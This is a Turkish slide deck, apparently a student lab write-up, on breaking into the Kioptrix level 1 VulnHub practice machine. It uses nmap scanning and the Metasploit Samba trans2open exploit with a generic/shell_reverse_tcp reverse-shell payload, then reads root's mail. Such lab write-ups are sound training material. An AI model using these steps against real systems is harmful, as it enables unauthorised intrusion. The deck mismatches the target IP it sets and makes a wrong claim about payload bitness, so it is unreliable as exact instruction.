Slide 1
Kioptrix Makinesine sızma
Kioptrix sanal makinesine nasıl sızılır? SIZMA RaporU ve anlatım

Slide 2


Kiotprix, vulnhub tarafından yayımlanan ve belirli açıkları olan bir makinedir. Bu makinenin her seviyesinde farklı açıklar bulunan versiyonları vardır. Bu çalışmada seviye 1.1 olan kioptrix makinesinin açıklarından faydalanılıp, bir sızma testi çalışması yapılmaktadır.

Slide 3
Kali ve Kioptrix sanal makinelerini internetten indirip vmware’e ekliyoruz.

Slide 4

2-)İşletim sistemine giriş yaptıktan sonra,Kali terminaline ‘ifconfig’ komutu yazarak ip adresimizi öğreniyoruz.

Slide 5
İp adresimizi öğrendik,bu adresi not edelim.
İp: 192.168.1.105
Netmask: 255.255.255.0
(Bu adresler herkeste farklılık gösterebilir)

Slide 6
3-)Şimdi hedef cihazı bulmak için nmap komutu ile ağ taraması yapalım.
Nmap taraması : Ağımızda bulunan tüm cihazları ve o cihazların açık portlarını görmemize olanak veren bir taramadır.
Örnek nmap kodu : ‘ nmap ip/kullanılan bit sayısı’

Slide 7
Netmask adresimiz = 255.255.255.0.
Netmask adresimiz her ip adresi gibi 4 bloktan oluşuyor ve her blok 8 bit.İlk 3 blok dolu 1 blok boş.Yani 8*3’ten toplamda 24 bit kullanılıyor.
Bu sebeple Nmap komutumuz : ‘nmap 192.168.1.105/24’

Slide 8

4-)Nmap taramasını gerçekleştirelim.Tarama sonucunda sızmak istediğimiz bilgisayarı tespit edip ip adresini not alalım
Ağadaki diğer aygıtlar ve ip adresleri
Açık portlara bakarak sızmak istediğimiz bilgisayarın bu bilgisayar olduğunu anlıyoruz.

Slide 9
Sızmak istediğimiz bilgisayarı nmap taraması ile tespit ettik ve ip adresini öğrendik.
Hedef İp:192.168.1.106
Hedef ip adresimizi not edelim.

Slide 10
Genellikle bilgisayarların çoğu sql injection yöntemiyle hacklenir.Bu yöntemin temel mantığı hedef makineden yayınlanan web sayfasına http portu ile ulaşıp web formlar ile sql sorgusunu bozmakla ilgilidir.

Slide 11

5-)Hedef makine ip adresini tarayıcıda 80 portunu kullanarak aratalım

Slide 12
Web sayfasını detaylı bir şekilde analiz ettiğimizde SQL injection saldırısı yapamayacağımızı görmüş olduk buradan ilerleyemeyiz.
Açık portlar aracılığıyla sızmaya çalışalım.

Slide 13

Hedef makinede açık portlara baktığımızda her iki bilgisayar arasında veri aktarmaya yarayan 139 portunun açık olduğunu görmekteyiz.
Saldırı için ideal bir port.

Slide 14

6-)Bu noktada hedef makinelere sızmak için msfconsole adında metasploit frameworkü kullanacağız.Terminale ‘msfconsole’ yazalım. Bu işlem sonucunda msf6 konsolu açılacaktır.

Slide 15

7-)Açılan bu konsola ‘search samba’ yazarak.İşimize yarayacak olan samba modülünü bulalım.

Slide 16

8-)Tarama sonucunda toplamda 77 farklı sonuç çıkmaktadır.Burada bizim kullanabileceğimiz paket bir linux paketi ve karşılıklı oturum açma anlamına gelen trans2open paketi olmalıdır.
Kısa bir araştırmanın ardından işimize yarayacak olan paketin 69 numarada olduğunu tespit ediyoruz.

Slide 17
9-)Kullanacağımız paket 69 numaralı paket. Bu sebeple msf6 konsoluna ‘use 69’ yazıyoruz.
Bu işlemin sonucunda 69 numaralı exploit i kullanıyoruz

Slide 18

10-) ‘options’ diyerek exploiti hedef makineye göre şekillendirmeye başlayalım.
Buradaki RHOSTS/RPORT kısmı hedef makineyi,LHOST/LPORT kısmı ise bizi temsil etmektedir.

Slide 19
11-)Bir önceki resimde görüldüğü üzere hedef makine ip adresi(RHOSTS) kısmı boş. Şimdi hedef makine ip adresimizi exploitimize set edelim.
‘set RHOSTS 192.168.204.1’ komutu ile exploitimize hedef makine adresimizi öğretmiş olduk.

Slide 20
12-)Makineye sızmak için kullanacağımız payload 86 bit ancak bize 64 bit gerekli.
Bu nedenle elimizdeki payload’u
« set PAYLOAD generic/shell_reverse_tcp » komutu ile 64 bite çevirelim.

Slide 21

13-)Exploit üzerinde gerekli olan tüm düzenlemeleri yaptıktan sonra tekrar ‘ options ’ diyerek exploitimizin yeni halini görelim.
Artık exploitimizde hedef makine adresi gözüküyor ve son ayarlamalar tamamlanmış durumda.

Slide 22

14-) ’run’ komutunu yazıp çalıştıralım

Slide 23

15-)Son olarak karşımıza gelen ekranda Ctrl+C tuşlarına basarak mevcut işlemi iptal edelim.

Slide 24

16-)Ctrl+C tuşlarına basınca mevcut oturumun sonlandırılıp sonlandırılmayacağını soruyor. Hayır demek için ’N’ yazalım.
İşte şimdi an itibariyle hedef makineye sızmış bulunmaktayız.

Slide 25

17-) ‘pwd’ komutunu yazarak hedef makinenin hangi dizininde olduğumuzu görelim

Slide 26

18-) ‘cd ..’ komutunu yazıp çalıştırarak bir üst dizine çıkalım. Ardından ‘ls’ komutunu çalıştırarak dizindeki tüm klasörler ve dosyaları görelim.

Slide 27

19-) ‘cd /var’ diyerek var klasörünün içine giriyoruz, tekrar ‘ls’ komutunu çalıştırarak dizin içeriğini görüntülüyoruz.

Slide 28

20-) ‘cd mail’ diyerek mail klasörünün içine girelim. Akabinde ‘ls’ komutunu çalıştırarak dizin içeriğini görüntüleyelim

Slide 29

21-) ‘cat root’ komutunu çalıştırarak root isimli dosyanın içine girelim
Sızma işleminin başarılı olduğunu gösteren bir mail karşımıza çıkıyor.

Slide 30
Kioptrix level1 makinesine başarıyla sızdık.

